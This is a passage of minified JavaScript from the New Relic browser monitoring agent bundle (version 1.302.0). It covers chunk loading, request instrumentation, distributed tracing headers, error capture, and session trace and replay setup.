h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.302.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.302.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.302.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-et4eqFkcD6+Z71h33KYPiiAOMr5fyZ1HImNOrGswghuDrKIj7niWOwg3RWg+8TpTcZ0yzzll8oYNDiAX1WXraw==",249:"sha512-m/7InETzWcM0kCLJfqT/2vmV1Zs98JekxGeUcmQe9kauyn31VeP+2xJH+qt156WKCOLL7p503ATnehElqw1gnQ==",212:"sha512-Ed30EgOV4akpDvOaqpf/6nP9OreWlwun3X9xxl+erWeEjX64VUNxzVFPixvdU+WbzLtJS9S8j8phFbfXxEyvJg=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.302.0.PROD"]=self["webpackChunk:NRBA-1.302.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise(e=>{n=e});const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>o(),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),_=i(2614);class S extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.ee.on("api-send-rum",(e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(_.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,function(t){return function(e,t){const r={};(0,l.R)(54,"newrelic.register"),t||={},t.licenseKey||=e.info.licenseKey,t.blocked=!1;let i=()=>{};const o=e.runtime.registeredEntities,a=o.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(a)return a.metadata.target.name!==t.name&&(a.metadata.target.name=t.name),a;const u=e=>{t.blocked=!0,i=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55)));(0,W.c)(t)||u((0,x.J)(()=>(0,l.R)(48,t)));const d={addPageAction:(n,i={})=>g(z,[n,{...r,...i},e],t),log:(n,i={})=>g(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t),noticeError:(n,i={})=>g(F,[n,{...r,...i},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:r,target:t}},f=()=>(t.blocked&&i(),t.blocked);f()||o.push(d);const p=(e,t)=>{f()||(r[e]=t)},g=(t,r,i)=>{if(f())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{const n=e.init.api.duplicate_registered_data;return(!0===n||Array.isArray(n))&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return d}(e,t)},e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",function(){return Y++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return fe[t.debugId]=1,ce.forEach(e=>{r(ue[le],e,se),r(de[le],e,se)}),r(y.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295);function be(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var ye=["load","error","abort","timeout"],we=ye.length,Re=(0,O.dV)().o.REQ,xe=(0,O.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ee extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ae(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ae(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=Q(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<we;s++)r.addEventListener(ye[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof xe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Ae(this,be(n));var i=(""+(n&&n instanceof Re&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<we;t++)e.removeEventListener(ye[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Te)>=0){var o=r.getResponseHeader(Te);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Ae(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const _e={},Se=["pushState","replaceState"];function Oe(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||_e[t.debugId]++||(_e[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Ie(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Pe,bD:je,d3:ke,Kp:Ce,TZ:Le,Lc:He,uP:Me,Rz:Ke}=Ne;class De extends E{static featureName=Le;constructor(e){var t;super(e,Le),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),Ie(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Oe(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(He,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Ke+ke,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Ke+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Pe,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:je,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Fe extends E{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,p(u.CH,function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(_.H3,"_").concat(_.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ue.G4.RECORD,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===_.g.FULL||e.sessionReplayMode===_.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==_.g.FULL&&this.featAggregate.initializeRecording(_.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,_.g.FULL)}))}}var We=i(3962);function Be(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw 